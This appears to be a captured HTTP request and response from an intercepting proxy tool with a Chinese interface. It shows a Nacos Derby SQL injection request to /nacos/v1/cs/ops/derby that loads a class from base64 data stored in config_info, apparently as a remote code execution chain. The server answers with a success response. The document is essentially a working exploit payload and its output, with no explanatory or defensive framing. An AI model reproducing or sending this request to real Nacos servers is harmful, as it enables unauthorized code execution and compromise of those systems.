 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /nacos/v1/cs/ops/derby?sql=select+count%28%2A%29+as+b%2Cf%28%27org.
springframework.boot.loader.
JsonMapFormatVisitorb7c409c1fb6e4ff29e5ef2f1c015cf3b%27%2Cd%28%28select+content+from
+config_info+where+data_id%3D%27testttdb.b64%27+and+group_id%3D%27DEFAULT_GROUP%27
+fetch+first+1+rows+only%29%29%2Cg%28%29%2Cnull%2Cn%28%27org.springframework.boot.
loader.Launcher%27%29%29+as+a+from+config_info+%2F%2Alimit%2A%2F HTTP/1.1
2 Host: ? 127.0.0.1:8848
3 Sec-Fetch-Mode: navigate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cache-Control: max-age=0
6 Sec-Fetch-Site: same-origin
7 sec-ch-ua-mobile: ?0
8 If-Modified-Since: Wed, 03 Apr 2024 06:25:07 GMT
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: document
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "macOS"
14 Sec-Fetch-User: ?1
15 Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
16 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
17 Accept-Encoding: gzip, deflate, br, zstd
18
19
135bytes / 795ms 美化 HEX 编码 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.5
3 Date: Sun, 15 Nov 2026 11:39:46 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Security-Policy: script-src 'self'
10 Content-Length auto: 135
11
12 {"code":200,"message":null,"data":[{"B":1,"A":"org.springframework.boot.
loader.JsonMapFormatVisitorb7c409c1fb6e4ff29e5ef2f1c015cf3b"}]}